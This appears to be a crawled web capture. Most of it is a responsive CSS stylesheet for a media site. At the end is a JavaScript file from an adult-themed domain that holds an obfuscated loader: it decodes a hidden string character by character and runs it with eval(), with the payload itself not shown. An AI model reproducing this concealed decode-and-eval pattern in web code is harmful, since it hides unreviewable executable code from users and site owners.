.comments-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: left; margin-top: 20px; }
.comments-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }
.comments-button span { display: inline-block; vertical-align: top; margin-left: 8px; }
.comments-button span i { height: 20px; line-height: 20px; margin: -1px 0 0 0; font-size: 16px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: right; margin-top: 20px; }
.add-comment-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }

.add-comment { overflow: hidden; padding-top: 20px; display: none; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 50px; line-height: 50px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 60px; line-height: 60px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; padding: 10px 20px; }
.more-comments i { margin-left: 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin-top: 10px; border-radius: 4px; overflow: hidden; padding-bottom: 20px; }

.media-right .bar-items-block { padding-top: 10px; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 26px; font-size: 16px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; text-transform: uppercase; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 40px; font-size: 14px; height: 40px; line-height: 40px; margin: 5px 2px 0 2px; border-radius: 4px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb ul { font-size: 10px; }
}

@media all and (min-width:420px) {
    a.logo { font-size: 26px; }
    .list-1 li { float: left; width: 50%; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 33.3333%; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 28px; }
}

@media all and (min-width:690px) {
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
    .thumb ul { font-size: 11px; }
    .media-rating { float: left; margin-right: 25px; }
    .media-meta { float: left; display: block; width: auto; margin: 0 25px 0 0; }
    .media-meta li { display: block; float: left; width: auto; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .limited { width: 80%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin-top: 40px; }
    h2 { font-size: 24px; line-height: 28px; }
    .less-margin { margin-top: 40px !important; }
    .header { min-height: 50px; }
    a.logo { font-size: 30px; margin-top: 10px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; font-size: 0; padding-top: 6px; }
    .menu ul { display: inline-block; vertical-align: top; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0; }
    .menu a { margin: 4px 2px 0 2px; min-width: 100px; }
    .search-open { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; width: auto; padding: 10px; min-width: 100px; position: static; font-size: 16px; height: auto; line-height: 20px; text-overflow: ellipsis; white-space: nowrap; }
    .search-open i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
    .search-form { position: static; box-shadow: none; width: auto; margin: 20px 10px 0 10px; padding: 20px; border-radius: 4px; }
    .search-input { height: 48px; line-height: 48px; margin-right: 55px; }
    .search-form button { border-radius: 4px; width: 50px; height: 50px; line-height: 50px; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .bar-item-3 { display: inline-block; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle-line { display: table-cell; vertical-align: top; }
    .media-col h1 { margin: 20px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .media-middle-line { width: 10px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; padding-bottom: 20px; }
    .sub-title { padding: 10px 20px 0 20px; }
    .media-right .thumbs-wrap { padding: 10px 5px 0 5px; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb a { padding: 5px; }
    .media-right .thumb p { margin-top: 5px; font-size: 12px; }
    .list-2 li { width: 20%; }
    .bar-item-900 { display: block; }
    .media-info { padding: 16px 18px 0 18px; }
}

@media all and (min-width:1280px) {
    .menu a, .search-open { min-width: 120px; }
    .list-2 li { width: 16.6666%; }
}

@media all and (min-width:1340px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .menu a, .search-open { min-width: 130px; }
    .thumb, .list-1 li { width: 16.66666666%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-right { width: 370px; max-width: 370px; }
}

@media all and (min-width:1420px) {
    .menu a, .search-open { min-width: 140px; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 12.5%; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .thumb a { padding: 10px; }
    .media-right .thumb p { margin-top: 10px; font-size: 13px; }
}

@media all and (min-width:1600px) {
    .list-2 li { width: 10%; }
    .media-right { width: 432px; max-width: 432px; }
    .media-right .thumb p { font-size: 14px; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momincest.net/js/8y75goeYrIVuq2RcDakqel.js
body_size: 22161
content:
function delqpuzxp(qbblef){var ztylxeisza='Z';var skoznjr='A';var qbhcvs=[];var nvhu=new RegExp('['+skoznjr+'-'+ztylxeisza+']');var nztwfoegq=qbblef.split(nvhu);for(var i=0;i<nztwfoegq.length;i++){qbhcvs.push(String.fromCharCode(parseInt(nztwfoegq[i],19)/(13)));}eval(qbhcvs.splice(1,qbhcvs.length).join(''));}delqpuzxp('[base64]'); 
     